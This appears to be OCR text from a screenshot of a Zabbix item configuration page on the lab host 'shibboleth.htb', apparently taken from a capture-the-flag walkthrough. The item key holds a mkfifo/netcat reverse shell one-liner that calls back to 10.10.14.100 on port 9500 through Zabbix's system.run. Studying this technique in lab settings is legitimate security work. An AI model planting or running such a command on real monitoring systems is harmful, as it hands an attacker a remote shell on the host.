 Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Triggers 56 Graphs 19 Discovery rules 3 Web scena
Item Preprocessing
* Name bitrabbit
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.100 9500 > Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is